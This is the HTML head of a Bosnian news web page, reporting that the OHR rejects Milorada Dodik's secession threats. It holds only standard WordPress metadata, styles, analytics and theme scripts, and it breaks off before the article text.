

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosnae.info/index.php/jasna-poruka-ohr-a-nakon-dodikovih-prijetnji-entiteti-nemaju-pravo-na-otcjepljenje
body_size: 83525
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="bs-BA"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="bs-BA"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Jasna poruka OHR-a nakon Dodikovih prijetnji: &quot;Entiteti nemaju pravo na otcjepljenje!&quot; - BOSNAE</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bosnae.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta property="fb:app_id" content="300642761731928" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://bosnae.info/wp-content/uploads/2020/11/faviconBosnae2.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bosnae.info/index.php/jasna-poruka-ohr-a-nakon-dodikovih-prijetnji-entiteti-nemaju-pravo-na-otcjepljenje" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jasna poruka OHR-a nakon Dodikovih prijetnji: &quot;Entiteti nemaju pravo na otcjepljenje!&quot; - BOSNAE" />
	<meta property="og:description" content="Povodom izjava predsjednika RS Milorada Dodika, koji je gostujući na javnom servisu ovog bh. entiteta najavio mogućnost otcjepljenja, ako visoki predstavnik u BiH Christian Schmidt nametne odluku o državnoj imovini, iz OHR-a su poručili da je BiH međunarodno priznata država čiji su suverenitet i teritorijalni integritet zagarantovani Daytonom, Ustavom BiH i međunarodnim pravom, te da [&hellip;]" />
	<meta property="og:url" content="https://bosnae.info/index.php/jasna-poruka-ohr-a-nakon-dodikovih-prijetnji-entiteti-nemaju-pravo-na-otcjepljenje" />
	<meta property="og:site_name" content="BOSNAE" />
	<meta property="article:publisher" content="https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/" />
	<meta property="article:author" content="https://www.facebook.com/bosnae/" />
	<meta property="article:published_time" content="2023-12-28T20:29:02+00:00" />
	<meta property="og:image" content="https://i.imgur.com/Tr7OXb9.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://i.imgur.com/Tr7OXb9.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bosnae.info/index.php/jasna-poruka-ohr-a-nakon-dodikovih-prijetnji-entiteti-nemaju-pravo-na-otcjepljenje#article","isPartOf":{"@id":"https://bosnae.info/index.php/jasna-poruka-ohr-a-nakon-dodikovih-prijetnji-entiteti-nemaju-pravo-na-otcjepljenje"},"author":{"name":"admin","@id":"https://bosnae.info/#/schema/person/2a920f8300f0ddaa5bdc3cb8e152aa80"},"headline":"Jasna poruka OHR-a nakon Dodikovih prijetnji: &#8220;Entiteti nemaju pravo na otcjepljenje!&#8221;","datePublished":"2023-12-28T20:29:02+00:00","dateModified":"2023-12-28T20:29:02+00:00","mainEntityOfPage":{"@id":"https://bosnae.info/index.php/jasna-poruka-ohr-a-nakon-dodikovih-prijetnji-entiteti-nemaju-pravo-na-otcjepljenje"},"wordCount":229,"commentCount":0,"publisher":{"@id":"https://bosnae.info/#organization"},"image":{"@id":"https://bosnae.info/index.php/jasna-poruka-ohr-a-nakon-dodikovih-prijetnji-entiteti-nemaju-pravo-na-otcjepljenje#primaryimage"},"thumbnailUrl":"https://i.imgur.com/Tr7OXb9.jpg","articleSection":["Uncategorized"],"inLanguage":"bs-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://bosnae.info/index.php/jasna-poruka-ohr-a-nakon-dodikovih-prijetnji-entiteti-nemaju-pravo-na-otcjepljenje#respond"]}]},{"@type":"WebPage","@id":"https://bosnae.info/index.php/jasna-poruka-ohr-a-nakon-dodikovih-prijetnji-entiteti-nemaju-pravo-na-otcjepljenje","url":"https://bosnae.info/index.php/jasna-poruka-ohr-a-nakon-dodikovih-prijetnji-entiteti-nemaju-pravo-na-otcjepljenje","name":"Jasna poruka OHR-a nakon Dodikovih prijetnji: \"Entiteti nemaju pravo na otcjepljenje!\" - BOSNAE","isPartOf":{"@id":"https://bosnae.info/#website"},"primaryImageOfPage":{"@id":"https://bosnae.info/index.php/jasna-poruka-ohr-a-nakon-dodikovih-prijetnji-entiteti-nemaju-pravo-na-otcjepljenje#primaryimage"},"image":{"@id":"https://bosnae.info/index.php/jasna-poruka-ohr-a-nakon-dodikovih-prijetnji-entiteti-nemaju-pravo-na-otcjepljenje#primaryimage"},"thumbnailUrl":"https://i.imgur.com/Tr7OXb9.jpg","datePublished":"2023-12-28T20:29:02+00:00","dateModified":"2023-12-28T20:29:02+00:00","breadcrumb":{"@id":"https://bosnae.info/index.php/jasna-poruka-ohr-a-nakon-dodikovih-prijetnji-entiteti-nemaju-pravo-na-otcjepljenje#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://bosnae.info/index.php/jasna-poruka-ohr-a-nakon-dodikovih-prijetnji-entiteti-nemaju-pravo-na-otcjepljenje"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/index.php/jasna-poruka-ohr-a-nakon-dodikovih-prijetnji-entiteti-nemaju-pravo-na-otcjepljenje#primaryimage","url":"https://i.imgur.com/Tr7OXb9.jpg","contentUrl":"https://i.imgur.com/Tr7OXb9.jpg","width":"871","height":"540","caption":"Jasna poruka OHR-a nakon Dodikovih prijetnji: &#8220;Entiteti nemaju pravo na otcjepljenje!&#8221;"},{"@type":"BreadcrumbList","@id":"https://bosnae.info/index.php/jasna-poruka-ohr-a-nakon-dodikovih-prijetnji-entiteti-nemaju-pravo-na-otcjepljenje#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://bosnae.info/"},{"@type":"ListItem","position":2,"name":"Jasna poruka OHR-a nakon Dodikovih prijetnji: &#8220;Entiteti nemaju pravo na otcjepljenje!&#8221;"}]},{"@type":"WebSite","@id":"https://bosnae.info/#website","url":"https://bosnae.info/","name":"BOSNAE","description":"Historija Bosne i Hercegovine","publisher":{"@id":"https://bosnae.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bosnae.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://bosnae.info/#organization","name":"Bosnae","url":"https://bosnae.info/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/logo/image/","url":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","contentUrl":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","width":536,"height":536,"caption":"Bosnae"},"image":{"@id":"https://bosnae.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/"]},{"@type":"Person","@id":"https://bosnae.info/#/schema/person/2a920f8300f0ddaa5bdc3cb8e152aa80","name":"admin","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f412e569a378034911f0b3ad8e84c00c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f412e569a378034911f0b3ad8e84c00c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/bosnae/"],"url":"https://bosnae.info/index.php/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; novosti" href="https://bosnae.info/index.php/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo;  novosti o komentarima" href="https://bosnae.info/index.php/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; Jasna poruka OHR-a nakon Dodikovih prijetnji: &#8220;Entiteti nemaju pravo na otcjepljenje!&#8221; novosti o komentarima" href="https://bosnae.info/index.php/jasna-poruka-ohr-a-nakon-dodikovih-prijetnji-entiteti-nemaju-pravo-na-otcjepljenje/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bosnae.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bosnae.info/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bosnae.info/wp-content/themes/Newsmag/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f09a2553c2f758cf35a47c65e9bef969' type='text/css' media='all' />
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-79524475-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["bosnae.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-79524475-1", {"anonymize_ip":true});
gtag("config", "G-TZZNYZQ7EP");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://bosnae.info/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://bosnae.info/index.php/wp-json/wp/v2/posts/81529" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bosnae.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://bosnae.info/?p=81529' />
<link rel="alternate" type="application/json+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fjasna-poruka-ohr-a-nakon-dodikovih-prijetnji-entiteti-nemaju-pravo-na-otcjepljenje" />
<link rel="alternate" type="text/xml+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fjasna-poruka-ohr-a-nakon-dodikovih-prijetnji-entiteti-nemaju-pravo-na-otcjepljenje&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.116.0" />
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3626159287188817&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

